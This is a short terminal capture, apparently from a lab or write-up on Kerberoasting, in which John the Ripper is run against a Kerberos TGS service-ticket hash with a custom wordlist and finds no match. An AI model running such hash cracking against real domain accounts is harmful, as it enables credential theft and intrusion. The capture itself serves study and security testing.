 ┌──(kali㉿kali)-[~/kerberoast]
└─$ john ./crack.txt --format=krb5tgs --wordlist=kerbwl.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidate left, minimum 4 needed for performance.
0g 0:00:00:00 DONE (2023-11-17 19:19) 0g/s 33.33p/s 33.33c/s 33.33C/s Passw0rd123!
Session completed.